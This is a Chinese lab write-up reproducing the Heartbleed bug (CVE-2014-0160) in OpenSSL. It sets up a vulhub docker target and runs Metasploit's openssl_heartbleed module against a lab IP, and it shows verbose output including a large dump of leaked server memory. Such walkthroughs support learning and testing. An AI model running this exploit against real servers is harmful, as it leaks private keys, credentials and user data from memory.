# OpenSSL 心脏滴血漏洞 CVE-2014-0160
## 漏洞描述
2014年4月7日,OpenSSL发布安全公告,在OpenSSL1.0.1版本至OpenSSL1.0.1f Beta1版本中存在漏洞,该漏洞中文名称为心脏滴血,英文名称为HeartBleed。其中Heart是指该漏洞位于心跳协议上,Bleed是因为该漏洞会造成数据泄露。即HeartBleed是在心跳协议上的一个数据泄露漏洞,OpenSSL库中用到了该心跳协议。HeartBleed主要存在与OpenSSL的1.0.1版本到1.0.1f版本。
## 影响版本
> [!NOTE]
>
> OpenSSL1.0.1、1.0.1a、1.0.1b、1.0.1c、1.0.1d、1.0.1e、1.0.1f、Beta 1 of OpenSSL 1.0.2等版本
## 环境搭建
“`
https://github.com/vulhub/vulhub.git
cd vulhub/openssl/heartbleed
docker-compose up -d
“`
## 漏洞复现

使用Nmap检测脚本对目标进行检测
检测到心脏滴血漏洞,使用MSF对目标进行攻击
“`shell
msf5 > use auxiliary/scanner/ssl/openssl_heartbleed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
—- ————— ——– ———–
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax ‘file:
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, “None” to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
—- ———–
SCAN Check hosts for vulnerability

msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set rhost 192.168.51.133
rhost => 192.168.51.133
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 192.168.51.133:443 – Leaking heartbeat response #1
[*] 192.168.51.133:443 – Sending Client Hello…
[*] 192.168.51.133:443 – SSL record #1:
[*] 192.168.51.133:443 – Type: 22
[*] 192.168.51.133:443 – Version: 0x0301
[*] 192.168.51.133:443 – Length: 86
[*] 192.168.51.133:443 – Handshake #1:
[*] 192.168.51.133:443 – Length: 82
[*] 192.168.51.133:443 – Type: Server Hello (2)
[*] 192.168.51.133:443 – Server Hello Version: 0x0301
[*] 192.168.51.133:443 – Server Hello random data: 5fd46996727a4e50c0e2eaecf52d1592384aaa6870d4d65eea8b6b34eb47a389
[*] 192.168.51.133:443 – Server Hello Session ID length: 32
[*] 192.168.51.133:443 – Server Hello Session ID: 66e9cacbefcb28955de31c38bd9dff93de153a6d6247fa117ebc3f2f091d6f74
[*] 192.168.51.133:443 – SSL record #2:
[*] 192.168.51.133:443 – Type: 22
[*] 192.168.51.133:443 – Version: 0x0301
[*] 192.168.51.133:443 – Length: 822
[*] 192.168.51.133:443 – Handshake #1:
[*] 192.168.51.133:443 – Length: 818
[*] 192.168.51.133:443 – Type: Certificate Data (11)
[*] 192.168.51.133:443 – Certificates length: 815
[*] 192.168.51.133:443 – Data length: 818
[*] 192.168.51.133:443 – Certificate #1:
[*] 192.168.51.133:443 – Certificate #1: Length: 812
[*] 192.168.51.133:443 – Certificate #1: #
[*] 192.168.51.133:443 – SSL record #3:
[*] 192.168.51.133:443 – Type: 22
[*] 192.168.51.133:443 – Version: 0x0301
[*] 192.168.51.133:443 – Length: 331
[*] 192.168.51.133:443 – Handshake #1:
[*] 192.168.51.133:443 – Length: 327
[*] 192.168.51.133:443 – Type: Server Key Exchange (12)
[*] 192.168.51.133:443 – SSL record #4:
[*] 192.168.51.133:443 – Type: 22
[*] 192.168.51.133:443 – Version: 0x0301
[*] 192.168.51.133:443 – Length: 4
[*] 192.168.51.133:443 – Handshake #1:
[*] 192.168.51.133:443 – Length: 0
[*] 192.168.51.133:443 – Type: Server Hello Done (14)

[*] 192.168.51.133:443 – Sending Heartbeat…
[*] 192.168.51.133:443 – Heartbeat response, 65535 bytes
[+] 192.168.51.133:443 – Heartbeat response with leak, 65535 bytes
[*] 192.168.51.133:443 – Printable info leaked:
……_…DV.\….G…{.vc..i ..Gv.’….f…..”.!.9.8………5………………………..3.2…..E.D…../…A…………………………………w…..#.’.g.@.r.v………8………2…..E.D…….Q…….P.=…<.......A...............................#.............*.(.........................................+........-.....3.&.$... 3.<.]...et1......L.D.L%*.V8....{............................................................................................................................................jectReference" type="ServiceInstance">ServiceInstanceW&V.b…?….|.y……………………………………………………………………………………………………………………. repeated 15479 times …………………………………………………………………………………………………………………….@……………………………………………………………………………………………………………………. repeated 16122 times …………………………………………………………………………………………………………………….@……………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………QA……h…….h………7.RV….7.RV……………………………………………………………………………………………………………………. repeated 4129 times …………………………………………………………………………………………………………………….0……X…….X…………………….7.RV…………………………RV..=.c.RV.. .7.RV..x.7.RV….7.RV….7.RV..x.7.RV..x.7.RV..h.7.RV….7.RV….7.RV..192.168.51.146 – – [12/Dec/2020:06:47:40 +0000] “POST /sdk HTTP/1.1” 404 170 “-” “Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)”.org/book/nse.html)”……………………………………………………………………………………………………………………. repeated 3184 times …………………………………………………………………………………………………………………….Q ……………………7.RV….7.RV……………………………………………………………………………………………………………………. repeated 7539 times …………………………………………………………………………………………………………………….@……………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………@……………………………………………………………………………………………………………………………………………………………………………….$4.RV…………………………….@……. …….0.8.RV……….`…….0……..$4.RV..jfx…&…~.RV……….PA……`……. ‘..RV..@d4.RV………………..2.RV………………..2.RV……………………..1……………..8.RV……………………..1………………………………………..!……………h……. ……………m..U`.W…..O.>c…..E^X4……..kr[..:.1…z[..x.W]………f…3h.qS.&K.(A*q*…].tx.b….X……..Np….l.F…5….~..Z2.D..$……………………………………………………………………………………………………………………….1…….x…….x…….P.2.RV….2.RV..0…….0…….>#NQ[.8.]…….&.i2y.x.I….iOk……..a……. ‘..RV..`.2.RV………………0.2.RV………………..2.RV………………….;P.e…………………….U.6.&`.Ks..w>V.. ^..N..z….z…M.+..n/i..C…D……a..2.p..<.....}k.W:.Eq....Ui*I.X...m...-..x..3}.5NM............... .......P.2.RV..................1.........t.............................0....................V..>…I5.F……!.3Xhy.4…..r…..h.d..b……..)…….3…..&……IE…c,8.T.~..H.P.{y…..CK.,!&..;..vw….H.C…q….%e..{.XT.jq.R.r…..RHw..57.COlB..|……@…*.G(3..-N..P….mLO..]./.,9..|..+2.Lh..q..dF.m…’…..`…S.8……..Q…U.0….I……………………………………………………………………………………………………………………………………………………………………………………………………………………………………………….. ‘..RV.. .8.RV..`.2.RV………………..8.RV……………………………. .2.RV………………..2.RV……………………………………..2.RV………………..2.RV…………………….. .2.RV.. .2.RV………………h…….h………8.RV….8.RV……………………………………………………………………………………………………………………. repeated 745 times …………………………………………………………………………………………………………………….#8.RV..`.2.RV……..!.3Xhy.4…..r…..h.d..b……..)…….3…..&……IE…c,8.T.~..H.P.{y…..CK.,!&..;..vw….H.C…q….%e..{.XT.jq.R.r…..RHw..57.COlB..|……@…*.G(3..-N..P….mLO..]./.,9..|..+2.Lh..q..dF.m…’…..`…S.8……..Q…U.0….I ……………………………………………………………………………………………………………………. repeated 277 times …………………………………………………………………………………………………………………….X…….`.2.RV………………………………………………….P………..RV……………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………..2.RV..X……………………………………………………………………………………………………………………. repeated 437 times …………………………………………………………………………………………………………………….A…….X………1.RV…………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………….X…….X……………………………………………………………………………………………………………………. repeated 429 times …………………………………………………………………………………………………………………….x…….!…….X…….X……………………………………………………………………………………………………………………. repeated 1942 times …………………………………………………………………………………………………………………….@……….V…R.._.i.rzNP…..-..8J.hp..^..k4.G.. f…..(.]..8……:mbG..~.?/..ot……………….6…2../..,0..(0………..j..0…*.H……..0V1.0…U….US1.0…U….Denial1.0…U….Springfield1.0…U….Dis1.0…U….localhost0…200809170346Z..210809170346Z0V1.0…U….US1.0…U….Denial1.0…U….Springfield1.0…U….Dis1.0…U….localhost0..”0…*.H………….0………8…;……/t…..^…..P..=….w.*b.a>.8.Q.?.$.c…….{G. ……..l..i…D..V….0……B..J..Y.c.wO…..M.Df..R….”.4.u……………P.><7d}VK4^.$.S..U..u..R7l.+.H....;.V\.w.?..).........[....M..3......?..e...WBI^..&.'.nhV!.......V.;...y..+&tm.c1..3-.....0...*.H..............>.c..|.s(……,..H.1..0.=l`…(2..Sb…….`…c….5J….v..uj.*^i.$6^..a3.s…….v…\….M.pK.9….t.&…|y…u1…….u..M..%.+..{e….G..~.v.D.6……………=).3{……r/.”vz..a.U..5-.5.=……l..ud……Nx…n..$h…4.G.~b.LU.Y…37..e….%.w…….K…G…A….~m.h,……qz>}uA.^)..A.&}o@..’…y.]..V..S..JY……..Y/.u|….$.n.T._.b\\c…o.]….L.h…v*….z..D..?Kq9hJ.kT….?…..=……su….p.S…j.e…..-N}.S…x..Z…..t.;Z…n=.1…….J.1n.l…w. .l.d.W. ………8..`.>O……..t…r..~.A$..R…v.8……x.\o<.....#hS......Vz.6....V..l....-.....,n...p.(..L.w.7h3...3..................................................................................................................................... repeated 6250 times .....................................................................................................................................
[*] 192.168.51.133:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```










 会员专属
会员专属


请登录后查看评论内容